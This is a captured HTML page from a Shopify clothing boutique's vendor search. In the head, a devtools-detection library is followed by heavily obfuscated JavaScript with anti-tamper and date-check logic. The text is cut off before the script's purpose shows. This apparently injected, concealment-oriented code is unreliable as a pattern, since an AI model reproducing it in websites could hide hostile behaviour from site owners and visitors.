

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/collections/vendors?q=Splendid
body_size: 48830
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="Taryn x Philip Boutique">



    <link rel="canonical" href="https://tarynphilip.com/collections/vendors?q=splendid">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMXDXNV5');</script>
<!-- End Google Tag Manager --><title>Splendid
&ndash; Taryn x Philip Boutique</title>

    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 